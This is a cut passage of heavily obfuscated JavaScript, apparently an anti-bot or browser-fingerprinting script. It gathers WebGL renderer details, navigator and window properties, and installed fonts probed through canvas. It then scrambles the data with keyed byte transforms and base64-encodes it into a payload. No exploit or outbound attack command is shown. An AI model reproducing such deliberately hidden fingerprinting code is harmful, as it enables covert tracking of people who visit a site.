["FuvkzJKNyO_VLIaOTuswDhpOT-z*bD)tBG-vLTbth)[n-[FOBiwWzeTskqzI-xWthixODzDOyKwVToaOTqwwDxrrT[(*DT)sBIyvrDZOh+unjWHtBu,="]=Fx[lx.slice(1411,1419)];Fx=RK[Zs.slice(1502,1526)](RK[Zs.substring(1487,1502)],RK[Fp.substring(1130,1140)]);Q4["FSyG(E-tMKwazU+O/es/bgQNryw[jIesp_!h-wYNFi&k(JINyOsVzIaNTu_wLBqOT+v*Dj*OBKyvbDYth[-nLWHtBs_WzMhO"]=Fx[Zs.substr(1585,9)];Q4["/es/bgQNryw[jIesp_!h-wYNFi&k(JINyOsVzIaNTu_wLBqOT+v*Dj*OBKyvbDYth[-nLWHtBs_W-+ROkizIzRXshqxO-zCtGi$Pzf&MyE,VLIbsTq_wrBrNT,,="]=Fx[Sa.slice(500,508)];Q4["/es/bgQNryw[jIesp_!h-wYNFi&k(JINyOsVzIaNTu_wLBqOT+v*Dj*OBKyvbDYth[-nLWHtBs_W-+ROkizIzRXshqxO-zCtGixPD/&MyE,VLIbsTq_wrBrNT,,="]=Fx[lx.slice(1411,1419)];Fx=RK[Zs.slice(1502,1526)](RK[Zs.substring(1487,1502)],RK[Sa.slice(353,365)]);Q4["h[ynLWFuBi_W(eTNkszIThUshuxOrTCsGs$Pjv&rP[,EDa)sNoyHrKdOYesGrRas!IySLciuFa[G-_(MMI_a(U)s/Y,/-wQOr_,[rA=="]=Fx[Zs.substr(1585,9)];Q4["FSyG(E-tMKwazU+O/es/bgQNryw[jIesp_!h-watFqzkjJItyK,VrYbrTswwjRrtTyz*jj/rBA-vTjash[ynLWFuBi_W(eTNkuvIThUshs$O(DCsGutPrf_tP)_EzMhO"]=Fx[Sa.slice(500,508)];Q4["FSyG(E-tMKwazU+O/es/bgQNryw[jIesp_!h-watFqzkjJItyK,VrYbrTswwjRrtTyz*jj/rBA-vTjash[ynLWFuBi_W(eTNkuvIThUshs$O(DCsGutPrf_sPw)EzMhO"]=Fx[lx.slice(1411,1419)];Fx=RK[Zs.slice(1502,1526)](RK[Zs.substring(1487,1502)],RK[lx.substr(1419,9)]);Q4["Gs$Pjv&rP[,EDa)sNoyHrKdOYesGjRbt!O-S-)jMFY[G(U,sMI,a-_)O/U,/rARsry_[boctp+$hzQbMyE,VLIbsTq_wrA=="]=Fx[Zs.substr(1585,9)];Q4["ryw[jIesp_!h-waNFu&k(pLryMwVjYbtTiwwjhrrTw(*Tj+sBGyvLTZuhy[n(WHNBusWTuQsks&I(BWshutOrTAtGs$PzMhOFSyG(E-tMKwazU+O/es/bgQN"]=Fx[Sa.slice(500,508)];Q4["ryw[jIesp_!h-waNFu&k(pLryMwVjYbtTiwwjhrrTw(*Tj+sBGyvLTZuhy[n(WHNBusWTuQsks&I(BWshutOrTAsGg*PzMhOFSyG(E-tMKwazU+O/es/bgQN"]=Fx[lx.slice(1411,1419)];Fx=RK[Zs.slice(1502,1526)](RK[Fp.substr(275,13)],RK[Fp.substring(1608,1616)]);Q4["!OuSLcjNFY-G-_,OME,arE*s/S_/bgQtr+_[zYfOyKwVToaOTqwwDxrrT[(*DT)sBIyvrDZOh+unDWEtBuwWDQ=="]=Fx[Zs.substr(1585,9)];Q4["yM_VjobrTg,wThqsT[z*LT*uBC[v(TbNh+unTmEsBs_W(OSskuvIrRUths$OzsisFU-Gjk-sMA)a-_*u/Q_/LASMr-w[Tofrpw$hLQbsFg&k-!It"]=Fx[Sa.slice(500,508)];Q4["yM_VjobrTg,wThqsT[z*LT*uBC[v(TbNh+unTmEsBs_W(OSskuvIrRUshg*OzsisFU-Gjk-sMA)a-_*u/Q_/LASMr-w[Tofrpw$hLQbsFg&k-!It"]=Fx[lx.slice(1411,1419)];Fx=RK[Zs.slice(1502,1526)](RK[Fp.substr(275,13)],RK[lx.slice(100,110)]);Q4["BIyvrDZOh+unrWGsBowWLeSukq&I-xUths$OjjDrGg!PTv[sP[wELa*uNi[H(afNYc(IrBVOho!OrDAPGutPbv_NPyw="]=Fx[Zs.substr(1585,9)];Q4["p-$hrAaMFi&krpKtyOsVLYbNTo,w-xoOT_(*rD*sBC[vbjYth+[nzWHrBk,WLOTNkuzIrBXrhq$OLTDNGs(IrBVOho!OrDAPGutPbv_NPywEjK+sNk-H-w=="]=Fx[Sa.slice(500,508)];Q4["p-$hrAaMFi&krpKtyOsVLYbNTo,w-xoOT_(*rD*sBC[vbjYth+[nzWHrBk,WLOTNkuzIrBXrhq$OLDAPGs(IrBVOho!OrDAPGutPbv_NPywEjK+sNk-H-w=="]=Fx[lx.slice(1411,1419)];Fx=RK[Zs.slice(1502,1526)](RK[Fp.substr(275,13)],RK[Zs.substr(192,7)]);Q4["hg!OTjCsGmxPLf$uPy_E(a/NNs(IrBVOho!OrDAPGutPbv_NPywEjK+sNk-H--eNYe_G(hbr!C[SzciOFes="]=Fx[Zs.substr(1585,9)];Q4["Tk,wrBpsTy&*bj)tBO[vzTbrh_-nLGHNBuwWrOTrkq&ILRXNhs(IrBVOho!OrDAPGutPbv_NPywEjK+sNk-H--eNYe_G(hbr!C[SzciOFeuGDg=="]=Fx[Sa.slice(500,508)];Q4["Tk,wrBpsTy&*bj)tBO[vzTbrh_-nLGHNBuwWrOTrkq&ILBUPhs(IrBVOho!OrDAPGutPbv_NPywEjK+sNk-H--eNYe_G(hbr!C[SzciOFeuGDg=="]=Fx[lx.slice(1411,1419)];Fx=RK[Zs.slice(1502,1526)](RK[Zs.substring(1487,1502)],RK[Fp.substring(1608,1616)]);Q4["BA[vLDaMh-ynTmHrBg_WLeTskg&I-xUths$OjjDrGg!PTv[sP[wELa*uNi[H(afNYczIThUshuxOrTCsGs$Pjv&rP[,="]=Fx[Zs.substr(1585,9)];Q4["p_!h-wYNFi&k(JINyOsVLYbNTo,w-xoOT_(*rD*sBC[vbjYth+[nzWHrBk,WLOTNkuzIrBXrhq$OLTDNGszIThUshuxOrTCsGs$Pjv&rP[,EDa)sNoyHrA=="]=Fx[Sa.slice(500,508)];Q4["p_!h-wYNFi&k(JINyOsVLYbNTo,w-xoOT_(*rD*sBC[vbjYth+[nzWHrBk,WLOTNkuzIrBXrhq$OLDAPGszIThUshuxOrTCsGs$Pjv&rP[,EDa)sNoyHrA=="]=Fx[lx.slice(1411,1419)];Fx=RK[Zs.slice(1502,1526)](RK[Zs.substring(1487,1502)],RK[lx.slice(100,110)]);Q4["FSyG(E-tMKwazU+O/es/bgQNryw[jIesp_!h-watFqzkjJItyK,VrYbrTi_wzRqOT+v*Dj*OBKyvbDYth[-nLWHtBs_WzMhO"]=Fx[Zs.substr(1585,9)];Q4["/es/bgQNryw[jIesp_!h-watFqzkjJItyK,VrYbrTi_wzRqOT+v*Dj*OBKyvbDYth[-nLWHtBs_W-+ROkizIzRXshqxO-zCtGi$Pzf&MyE,VLIbsTq_wrBrNT,,="]=Fx[Sa.slice(500,508)];Q4["/es/bgQNryw[jIesp_!h-watFqzkjJItyK,VrYbrTi_wzRqOT+v*Dj*OBKyvbDYth[-nLWHtBs_W-+ROkizIzRXshqxO-zCtGixPD/&MyE,VLIbsTq_wrBrNT,,="]=Fx[lx.slice(1411,1419)];Fx=RK[Zs.slice(1502,1526)](RK[Zs.substring(1487,1502)],RK[Zs.substr(192,7)]);Q4["p_!h-waNFu&k(pLryC_VzYaOTuswDhpOT-z*bD)tBG-vLTbth)[nzMhOFSyG(E-tMKwazU+O/es/bgQNryw[jIes"]=Fx[Zs.substr(1585,9)];Q4["Fu&k(pLryC_VzYaOTuswDhpOT-z*bD)tBG-vLTbth)[n-[FOBiwWzeTskqzI-xWthi$OzTDMyE,VLIbsTq_wrBrNT,(*-z*uBA[vLDaMh-ynTmHrBo_="]=Fx[Sa.slice(500,508)];Q4["Fu&k(pLryC_VzYaOTuswDhpOT-z*bD)tBG-vLTbth)[n-[FOBiwWzeTskqzI-xWthixODzDMyE,VLIbsTq_wrBrNT,(*-z*uBA[vLDaMh-ynTmHrBo_="]=Fx[lx.slice(1411,1419)]}}var IB=RK[Zs.substr(1475,12)](Fp.substr(1548,25));if(IB){(function(N_){if(N_!==undefined){Q4["r)_[jIftp_!hrsjNFa[GLE!uMG_arE+M/es/zgSs"]=N_}})(RK[lx.substring(1288,1300)](IB[Fp.slice(1080,1101)]));(function(qA){if(qA!==undefined){Q4["BKyvzTaMh-ynTmGsBk,WrsjNFa[GLE!uMG_arE+M/es/Tg=="]=qA}})(RK[lx.substring(1288,1300)](IB[Zs.substr(611,23)]))}}if(Q4["yE,VTobtTk,wrA=="]!==undefined){var eR=Q4["yE,VTobtTk,wrA=="];delete Q4["yE,VTobtTk,wrA=="];Q4["yE,VTobtTk,wrA=="]=eR}VB=Q4}]);M7[Zs.substr(347,4)](["Gg$P(sisFUyG(E-NMOs=",function(){if(lI){uZ=z4(lI)}}]);M7[Zs.substr(347,4)](["Gu$P(sisFUyG(E-NMOs=",function(){var K4=0x19ad7370;var JY=wK;var nQ=48;var Gv=xw(K4,JY);var nV=[];var nY=0;while(nY<nQ){nV.push(Gv()&255);nY+=1}var KU=nV;var OH=KU;H1[Sa.substring(1265,1278)]("FUyG(E-NMOsaLU/t/e(IrA==");if(uZ){var NJ=0xf6f454d4;var gA=wK;var Bh=29;var Wa=xw(NJ,gA);var Ik=[];var HA=0;while(HA<Bh){Ik.push(Wa()&255);HA+=1}var hx=Ik;var ka=hx;var WK=uZ;var HW=WK;var Mb=window.JSON.stringify(HW,function(fl,UQ){return UQ===undefined?null:UQ});var mG=Mb;var R9=mG.replace(hI,zR);var P4=R9;var FI=[];var Ph=0;while(Ph<P4.length){FI.push(P4.charCodeAt(Ph));Ph+=1}var vL=FI;var hs=vL;var H3=R1(DT(hs,ka[Zs.substring(583,588)](0,27)),ka[27]);var va=H3;var PC=[];var CS=0;while(CS<va.length){var NL=window.String.fromCharCode(va[CS]);PC.push(NL);CS+=1}var lA=window.btoa(PC.join(""));VB.FeyGLcit=lA}H1[Fp.substr(364,12)]("FUyG(E-NMOsaLU/t/e(IrA==");var pV=VB;var CQ=pV;var C7=CQ;var t2=window.JSON.stringify(C7,function(Ny,Af){return Af===undefined?null:Af});var Sd=t2;var o5=Sd.replace(hI,zR);var uH=o5;var dr=[];var Av=0;while(Av<uH.length){dr.push(uH.charCodeAt(Av));Av+=1}var XE=dr;var AK=XE;var VA=R1(pj(pj(AK,OH[Zs.substring(583,588)](0,30)),OH[Zs.substring(583,588)](30,46)),OH[46]);var U_=VA;var se=[];var ut=0;while(ut<U_.length){var mZ=window.String.fromCharCode(U_[ut]);se.push(mZ);ut+=1}var Qm=window.btoa(se.join(""));Hc["FUyG-_(sMI_a(sis"]=Qm}]);M7[Zs.substr(347,4)](["FUyG(E-NMOsaDU+s/Sw/jQSOrw_[(sis",function(){Hc["hutO(DCNGutPDf[sPywEja+ONg[H(sisFUw="]=YI(kG,275,ob,function(ry){var SZ=0x2e98cf2b;var sP=wK;var Pz=54;var eI=xw(SZ,sP);var UT=[];var re=0;while(re<Pz){UT.push(eI()&255);re+=1}var eS=UT;var AD=eS;var vn=ry;var qd=vn;var eo=window.JSON.stringify(qd,function(Vk,cz){return cz===undefined?null:cz});var RQ=eo;var ew=RQ.replace(hI,zR);var t7=ew;var CT=[];var ZL=0;while(ZL<t7.length){CT.push(t7.charCodeAt(ZL));ZL+=1}var Nu=CT;var nI=Nu;var fS=VF(O0(DT(nI,AD[Zs.substring(583,588)](0,21)),AD[21]),AD[Zs.substring(583,588)](22,53));var Nv=fS;var FH=[];var cZ=0;while(cZ<Nv.length){var Kh=window.String.fromCharCode(Nv[cZ]);FH.push(Kh);cZ+=1}var NA=window.btoa(FH.join(""));return NA})}]);M7[Zs.substr(347,4)](["yE,V(YYOTkYwDg==",function(){H1[Sa.substring(1265,1278)]("Gq$PrP[OPywE(sisFUyG(E-NMOs=");var TH={};try{TH["FY-G-_,OMCwaTk)s/a_/rASOr-w[Tofrp)$hLAatFqzk(Mis"]=window[Zs.substr(459,21)][lx.slice(843,852)][lx.substring(1288,1300)][lx.substr(576,4)];TH["Gk!PLP[tP-wEjq+sNk-H--fNYSwGjhYt!M-SrMjsyKwVjobrTg,wLA=="]=Vn(window[Zs.substr(459,21)][lx.slice(843,852)][lx.substring(1288,1300)])}catch(PV){}H1[Fp.substr(364,12)]("Gq$PrP[OPywE(sisFUyG(E-NMOs=");var YE=TH;Hc["hutO(DCNGutPrf[sP,,ELK/uyKwVTA=="]=YE;var wl=0x2d8fbdff;var fI=wK;var wO=34;var i7=xw(wl,fI);var XI=[];var Sc=0;while(Sc<wO){XI.push(i7()&255);Sc+=1}var LG=XI;var Xs=LG;var CC={};if(typeof Uo[Zs.substring(904,918)]!==Sa.substring(1552,1561)){CC["FQ+G-_-OMO_ark*s/Q_/-wQOr+_[LYfNp,!hbgatyCw="]=Uo[Zs.substring(904,918)]}else if(typeof Uo[Zs.substr(1431,16)]!==Sa.substring(1552,1561)){CC["FQ+G-_-OMO_ark*s/Q_/-wQOr+_[LYfNp,!hbgatyCw="]=Uo[Zs.substr(1431,16)]}else{CC["FQ+G-_-OMO_ark*s/Q_/-wQOr+_[LYfNp,!hbgatyCw="]=0}try{vw[Sa.slice(1250,1261)](Fp.substr(1451,10));CC["hmxODTDrGqxPzv[sP)_Ejq+OyO_Vrg=="]=true}catch(RV){CC["hmxODTDrGqxPzv[sP)_Ejq+OyO_Vrg=="]=false}CC["hmxODTDrGm!Pjv_sP_,Ejq+OyO_Vrg=="]=My[Sa.slice(1099,1111)]!==undefined;var Vb=CC;var Pq=Vb;var ES=Pq;var vJ=window.JSON.stringify(ES,function(n9,kR){return kR===undefined?null:kR});var EB=vJ;var WR=EB.replace(hI,zR);var eB=WR;var Ly=[];var B0=0;while(B0<eB.length){Ly.push(eB.charCodeAt(B0));B0+=1}var ST=Ly;var HX=ST;var kM=O0(VF(R1(Q2(HX),Xs[0]),Xs[Zs.substring(583,588)](1,32)),Xs[32]);var wZ=kM;var Tw=[];var bB=0;while(bB<wZ.length){var H6=window.String.fromCharCode(wZ[bB]);Tw.push(H6);bB+=1}var Kg=window.btoa(Tw.join(""));Hc["yO_VroZsTg_wjg=="]=Kg;var MJ=0x95e2907b;var ot=wK;var k5=2;var Go=xw(MJ,ot);var N3=[];var dJ=0;while(dJ<k5){N3.push(Go()&255);dJ+=1}var lX=N3;var fA=lX;H1[Sa.substring(1265,1278)]("yC_VjIasTu_wzg==");var Si=dE[lx.substr(1244,13)](Zs.slice(361,366));var tM={};var N8=Si;var uY=Sa.slice(962,988);var BQ=undefined;var o0=Zs.slice(436,443);try{o0=N8[Zs.substr(48,11)](uY)||(BQ?N8[Zs.substr(48,11)](BQ):Fp.slice(118,118))||Zs.substr(1095,4)}catch(Wr){}var hJ=o0;tM["FeyG(cjs"]=hJ;var LR=Si;var c4=Fp.slice(203,234);var k0=undefined;var bn=Zs.slice(436,443);try{bn=LR[Zs.substr(48,11)](c4)||(k0?LR[Zs.substr(48,11)](k0):Fp.slice(118,118))||Zs.substr(1095,4)}catch(A1){}var HS=bn;tM["FcaGhk,NyEY="]=HS;var ky=Si;var pa=lx.slice(1490,1522);var DQ=undefined;var TN=Zs.slice(436,443);try{TN=ky[Zs.substr(48,11)](pa)||(DQ?ky[Zs.substr(48,11)](DQ):Fp.slice(118,118))||Zs.substr(1095,4)}catch(J7){}var yb=TN;tM["FUyGrU(uyKw="]=yb;H1[Fp.substr(364,12)]("yC_VjIasTu_wzg==");var Zn=tM;var UD=Zn;var AI=UD;var Ju=window.JSON.stringify(AI,function(QC,Ks){return Ks===undefined?null:Ks});var le=Ju;var c7=le.replace(hI,zR);var AO=c7;var ou=[];var au=0;while(au<AO.length){ou.push(AO.charCodeAt(au));au+=1}var Wn=ou;var eG=Wn;var oq=O0(Wc(eG),fA[0]);var cM=oq;var Ts=[];var x9=0;while(x9<cM.length){var vp=window.String.fromCharCode(cM[x9]);Ts.push(vp);x9+=1}var Fk=window.btoa(Ts.join(""));Hc["yC_VjIasTu_wzg=="]=Fk;var Um=0x31d48f56;var Ft=wK;var j0=3;var JU=xw(Um,Ft);var SB=[];var dl=0;while(dl<j0){SB.push(JU()&255);dl+=1}var Cn=SB;var Vz=Cn;H1[Sa.substring(1265,1278)]("yK,VjIYtTu_wLA==");var Lw=dE[lx.substr(1244,13)](Zs.substring(308,313));var nR={};var iu=Lw;var KK=Sa.slice(379,405);var hX=undefined;var UO=Zs.slice(436,443);try{UO=iu[Zs.substr(48,11)](KK)||(hX?iu[Zs.substr(48,11)](hX):Fp.slice(118,118))||Zs.substr(1095,4)}catch(F7){}var Ht=UO;nR["FeyG(cjs"]=Ht;var Mk=Lw;var ND=lx.substring(1191,1201);var Xc=undefined;var Y8=Zs.slice(436,443);try{Y8=Mk[Zs.substr(48,11)](ND)||(Xc?Mk[Zs.substr(48,11)](Xc):Fp.slice(118,118))||Zs.substr(1095,4)}catch(UY){}var c2=Y8;nR.FWaGrcgO=c2;var Vx=Lw;var rM=Sa.substring(1384,1405);var Tx=undefined;var LI=Zs.slice(436,443);try{LI=Vx[Zs.substr(48,11)](rM)||(Tx?Vx[Zs.substr(48,11)](Tx):Fp.slice(118,118))||Zs.substr(1095,4)}catch(Mx){}var MX=LI;nR["Fc-G(sgs"]=MX;var i3=Lw;var Nq=Fp.substring(658,670);var T9=Zs.slice(832,842);var Kc=Zs.slice(436,443);try{Kc=i3[Zs.substr(48,11)](Nq)||(T9?i3[Zs.substr(48,11)](T9):Fp.slice(118,118))||Zs.substr(1095,4)}catch(JB){}var n8=Kc;nR.FSyGrciG=n8;var pA=Lw;var Aq=[];var zp=undefined;var wV=Zs.slice(436,443);try{wV=pA[Zs.substr(48,11)](Aq)||(zp?pA[Zs.substr(48,11)](zp):Fp.slice(118,118))||Zs.substr(1095,4)}catch(l0){}var gH=wV;nR["ho!OLzDrGixPTv$OPywEL-+syK_VDg=="]=gH;var ta=Lw;var pe=Zs.slice(161,192);var h8=undefined;var tE=Zs.slice(436,443);try{tE=ta[Zs.substr(48,11)](pe)||(h8?ta[Zs.substr(48,11)](h8):Fp.slice(118,118))||Zs.substr(1095,4)}catch(cS){}var vF=tE;nR["yKwVzsgtFYyGrE(tMOsarU)O/YY/-wQsr),[bIcmp+thhgaMFobkBpIm"]=vF;H1[Fp.substr(364,12)]("yK,VjIYtTu_wLA==");var OI=nR;var XT=OI;var FC=XT;var RE=window.JSON.stringify(FC,function(Al,uq){return uq===undefined?null:uq});var iR=RE;var W4=iR.replace(hI,zR);var Yl=W4;var zU=[];var Qv=0;while(Qv<Yl.length){zU.push(Yl.charCodeAt(Qv));Qv+=1}var Bi=zU;var wx=Bi;var ZP=O0(R1(wx,Vz[0]),Vz[1]);var zk=ZP;var tY=[];var wH=0;while(wH<zk.length){var zH=window.String.fromCharCode(zk[wH]);tY.push(zH);wH+=1}var hh=window.btoa(tY.join(""));Hc["yK,VjIYtTu_wLA=="]=hh;var M4=Uo[Sa.slice(1462,1468)];Hc["Fc[GjE(tME,azsis"]=M4;var dh=Uo[Fp.slice(1140,1147)];Hc["Go!PDshOFe[GjE-uMGw="]=dh;var Ur=Uo[Zs.slice(408,418)];Hc["hoxOrjBsGo!P-/$uP-,ETK)OyE,V(Q=="]=Ur;var Dy=0x2960e5e8;var dq=wK;var Jg=2;var Aw=xw(Dy,dq);var GC=[];var Mi=0;while(Mi<Jg){GC.push(Aw()&255);Mi+=1}var jZ=GC;var xm=jZ;var PK={};var zc=My[Sa.substr(1235,6)];var t_=zc!==null&&typeof zc===Zs.substr(898,6);var Bb=Uo[Sa.substr(679,7)]===Sa.slice(652,679)||Uo[Sa.substr(679,7)]===Fp.substring(1025,1033)&&gN[Fp.substr(148,4)](Uo[Zs.substring(446,455)]);PK["FS&IrA=="]=Bb;if(t_){try{var ia=zc;var uD={};uD["BOuvzTYsh,-nLWHOBqwWjcjtFSyGjE(rMI,aLU+t/aw/bg=="]=Vn(ia[Zs.substring(1122,1131)]);try{var Lp=ia[Sa.slice(94,97)];if(Lp){var rf=Lp;var eP=10;var BP=[];window[Sa.substr(1570,6)][lx.substring(114,133)](rf)[Zs.substring(583,588)](0,eP)[lx.substring(153,160)](function(bJ){var sH=window[Sa.substr(1570,6)][Zs.substring(771,795)](rf,bJ);function o8(RS){return RS===Zs.substr(303,5)||!!sH[RS]}function tn(iw){return iw[0]||Fp.slice(118,118)}var pP=sH?zw(M0(window[Sa.substr(1570,6)][Fp.substring(376,380)](sH),o8),tn)[Sa.substring(443,447)](Fp.slice(118,118)):Fp.slice(118,118);BP[BP[Zs.substr(815,6)]]=[bJ,pP]});var d_=BP;uD["FQ-GLMgO"]=d_}}catch(Is){}try{var z_=[];try{var ID=window[Sa.substr(1570,6)][lx.substring(114,133)](window[Sa.substr(1235,6)]);var b6=function(Jx){var xQ=window[Sa.substr(1570,6)][lx.substring(114,133)](window[Sa.substr(1235,6)][Jx]);var mo=function(E0){try{var QA=window[Sa.substr(1570,6)][lx.substring(114,133)](window[Sa.substr(1235,6)][Jx][E0]);var Rn=Jx+Zs.substr(676,1)+E0;var JX=QA&&QA[Zs.substr(815,6)]||0;z_[z_[Zs.substr(815,6)]]=[Rn,JX]}catch(F2){}};for(var oM in xQ){var mm=xQ[oM];if(xQ.hasOwnProperty(oM)){mo(mm)}}};for(var JZ in ID){var eH=ID[JZ];if(ID.hasOwnProperty(JZ)){b6(eH)}}}catch(gD){}var SJ=z_;uD["Go!PLf[sP[,EDshOFe[GDk-sME,="]=SJ}catch(cl){}var w8=uD;PK["FU-G(U-tMKwabMgN"]=w8}catch(Un){}}var xP=Uo[Fp.substr(1426,9)]?true:false;PK["FUyGjE!OMC_azk+s/U,/(sis"]=xP;(function(PU){if(PU!==undefined){PK["BOuv(TZMh_[nrGFsBo,WDcgsFW-G-_!sMA_aTk/t/a_/rA=="]=PU}})(t_);try{(function(Fu){if(Fu!==undefined){PK["Go!PLf&tP)_E--*ONo-HjqdsyO_VzYbNTqwwbA=="]=Fu}})(Uo[lx.substr(444,10)][Sa.substr(1127,3)])}catch(R6){}try{PK["BOuvjTash)[n(GGOBg_WjMiuFWyGbU-MMK,abE*t/ew/(Q=="]=window[lx.substr(1396,9)][Zs.substring(1012,1022)]?window[Sa.substr(1570,6)][Fp.substring(376,380)](window[lx.substr(1396,9)][Zs.substring(1012,1022)])[Zs.substr(815,6)]:null}catch(OO){}var Ap=PK;var RX=Ap;var VG=RX;var OM=window.JSON.stringify(VG,function(ja,SE){return SE===undefined?null:SE});var Ne=OM;var DC=Ne.replace(hI,zR);var bP=DC;var pk=[];var Rt=0;while(Rt<bP.length){pk.push(bP.charCodeAt(Rt));Rt+=1}var Oc=pk;var MM=Oc;var qT=Q2(O0(Wc(MM),xm[0]));var Up=qT;var Ig=[];var dW=0;while(dW<Up.length){var Eu=window.String.fromCharCode(Up[dW]);Ig.push(Eu);dW+=1}var lL=window.btoa(Ig.join(""));Hc["Gk!PTMhOFe[G(k!uMKw="]=lL;var mp=0x5a2f07f0;var iK=wK;var WY=44;var Zd=xw(mp,iK);var JA=[];var Uh=0;while(Uh<WY){JA.push(Zd()&255);Uh+=1}var Ej=JA;var Zr=Ej;var wA={};(function(Bc){if(Bc!==undefined){wA["Gi*P-/[NP-wEza/sNo-HDacNyC_VboaOTu_wTg=="]=Bc}})(window[Sa.substr(436,7)][Zs.substr(815,6)]);(function(Aj){if(Aj!==undefined){wA["Gk!PrP&rP[wE(a/NNmyHrqdOYU,GrBbN!GySL)gNyCwVToaMTu,wLA=="]=Aj}})(window[lx.substr(1396,9)][lx.substr(379,19)]);wA["FU-GLE-tMKwaLcjM"]=window[Fp.substring(114,118)]!==window[lx.substr(1522,3)];wA["Gi*PTMgsFY-Gjk-sME,="]=Vn(window[lx.substr(1396,9)][Sa.substring(240,250)]);try{wA["Fc[Gbk(tMI_arE/r/Yw/rARMr-,[(Ifrp)$hLAatFqzkbMjt"]=window[Zs.slice(1088,1095)][Sa.slice(1136,1141)][lx.substr(576,4)]}catch(u1){}try{(function(jo){if(jo!==undefined){wA["GqxP-/[MP-wETK+uNuyH--fNYSwGjhYt!M-SrMhsyO_VzYZuTu_wjQ=="]=jo}})(Vn(window[Zs.slice(1088,1095)][Sa.slice(1136,1141)]))}catch(Vw){}wA["p+thDgYNFizkzZKOyO_VrYYNyCwVbobrTq,wzRqMT-z*Tj*uBGyv(TZOh-w="]=window[Fp.substring(195,203)]!==undefined;wA["FW-G-_!sMCwajU+N/es/DgQNryw[zYeOp+$hrQYNyCw="]=window[Zs.substring(1447,1458)]!==undefined;var CxY=[];var CV=CxY;wA["Go!PLf&OP-wE--/MNq-HzadsYY,GLRbt!M[SbsjNyO_VzYbrTs_wLA=="]=CV;if(window[Fp.substr(1496,10)]!==undefined){wA["Go!PrP&NP,,EDsisFU-Gbk,tMG,="]=window[Fp.substr(1496,10)]}if(window[Sa.substring(1007,1016)]!==undefined){wA["Fa[GDk(tME,aLE*O/S)/jsis"]=window[Sa.substring(1007,1016)]}if(window[Zs.substring(59,78)]!==undefined){var lj={};try{if(window[Zs.substring(59,78)][Fp.substr(639,19)]!==undefined){lj["yG,VbsiuFQ-GDk(tME,ajk+s/Yw/-wSsr)_[jodOpy*h-waOFi/kDpKs"]=window[Zs.substring(59,78)][Fp.substr(639,19)]}}catch(Ed){}var xO=lj;wA["Gq$PLP&NP[wErK/rNu[HTKduYawGThbO!KySTsgOyKwVTobMTu_wTg=="]=xO}wA["Gs$Pjv$OPy)EDcgsFW-G-_!uMKw="]=Fp.slice(1486,1496)in window;var Y4=wA;var vX=Y4;var B2=vX;var TI=window.JSON.stringify(B2,function(xH,qm){return qm===undefined?null:qm});var Ki=TI;var In=Ki.replace(hI,zR);var Z7=In;var YK=[];var V4=0;while(V4<Z7.length){YK.push(Z7.charCodeAt(V4));V4+=1}var Tg=YK;var d5=Tg;var rU=DT(VF(Q2(d5),Zr[Zs.substring(583,588)](0,17)),Zr[Zs.substring(583,588)](17,43));var RW=rU;var bk=[];var S0=0;while(S0<RW.length){var k9=window.String.fromCharCode(RW[S0]);bk.push(k9);S0+=1}var A2=window.btoa(bk.join(""));Hc["Fc[GjE(tMO,a(sgt"]=A2;var cF={};var IZ=function(PZ){var PR=null;if(PZ===null||PZ===undefined||PZ===Fp.slice(118,118)){PR=PZ}else{PR=z4(PZ)}return PR};(function(oe){if(oe!==undefined){cF["Fe[Gjk(tMGwa(U+N/Q(ITg=="]=oe}})(vw[lx.substring(297,305)][Fp.substr(755,8)]);(function(Sh){if(Sh!==undefined){cF["FW-Gjk(NMCwarU+s/Q&I(Q=="]=Sh}})(vw[lx.substring(297,305)][Fp.slice(962,970)]);(function(H9){if(H9!==undefined){cF["FU-Gjk,OyO_="]=H9}})(vw[lx.substring(297,305)][Sa.substring(648,652)]);(function(gS){if(gS!==undefined){cF["hg$OzTAsGq$PrP&rPw_ELK*uNg[HDsgsFY,="]=gS}})(IZ(vw[lx.substring(297,305)][Zs.slice(1610,1618)]));(function(Yg){if(Yg!==undefined){cF["hk!ObDANGutPDf_sP[,EDa*uyKwVLA=="]=Yg}})(IZ(vw[lx.substring(297,305)][Sa.substring(1130,1136)]));var b5=cF;Hc["FWyGLE-OMC_a(U/N/Y&I(Q=="]=b5;H1[Sa.substring(1265,1278)]("Fc[Gzk,sMG,a-_/M/e_/zQSOr[,[bMgs");var ce=[lx.substr(1368,9),Fp.substring(288,298),Fp.substring(1592,1597)];var jS=[lx.substring(454,461),Fp.substring(347,358),Fp.substr(892,8),Fp.substr(811,11),lx.substring(826,843),Sa.substring(1479,1493),Zs.substring(596,610),Fp.substr(1101,14),Sa.slice(1037,1043),Fp.substring(1156,1165),Fp.substr(1601,7),Sa.substring(1619,1640),Zs.substr(576,7),Zs.substr(553,7),lx.substr(1209,13),Sa.slice(1561,1570),Sa.substring(1241,1250),Fp.substr(429,15),Sa.substring(51,65),lx.substring(1349,1359),lx.slice(690,700),Fp.slice(779,785),Fp.slice(1303,1311),Fp.substr(613,7),Sa.substr(955,4),Sa.substr(729,16),Zs.substr(1289,13),Sa.substr(1326,9),Zs.substring(942,954),Fp.substr(565,8),lx.substring(1428,1435),lx.slice(1201,1209),Zs.slice(208,218),Fp.substring(120,132),lx.slice(1359,1368),Fp.substr(970,12),lx.substr(637,10),Zs.slice(928,936),lx.substring(1461,1470),Zs.substring(1247,1267),lx.slice(333,343),Zs.substring(1099,1106),Zs.substring(427,436),Zs.slice(1578,1585),Zs.slice(954,962),lx.substr(138,15),Zs.substr(1113,9),Sa.substring(1598,1613),lx.substr(852,8),Zs.substring(124,132),Zs.substr(418,9),lx.substring(802,814),Fp.substring(900,906),Zs.substring(1411,1417),lx.substring(680,690),Sa.slice(194,207),Sa.substr(998,9),Fp.substring(1286,1303),Sa.substring(1408,1414),lx.substring(426,434)];var l5=Sa.substr(1541,11);var nn=Sa.slice(994,998);var sf=.1;var oV=function(FZ,DG){return FZ===DG||window[lx.substr(110,4)][Sa.substr(1030,3)](FZ-DG)<sf};var X_=vw[lx.substr(1244,13)](lx.substr(1543,6))[Zs.slice(1131,1141)](Fp.substr(234,2));var qq=[];for(var RG in ce){var D3=ce[RG];if(ce.hasOwnProperty(RG)){X_[Zs.substring(499,503)]=nn+Fp.substring(560,561)+D3;qq[Zs.substr(347,4)]([D3,X_[Zs.substr(1540,11)](l5)])}}var DX=[];for(var d2 in jS){var m5=jS[d2];if(jS.hasOwnProperty(d2)){var qQ=false;for(var hq in qq){var gY=qq[hq];if(qq.hasOwnProperty(hq)){if(!qQ){var dc=gY[0];var oW=gY[1];X_[Zs.substring(499,503)]=nn+Fp.substring(560,561)+m5+Sa.substr(988,2)+dc;var 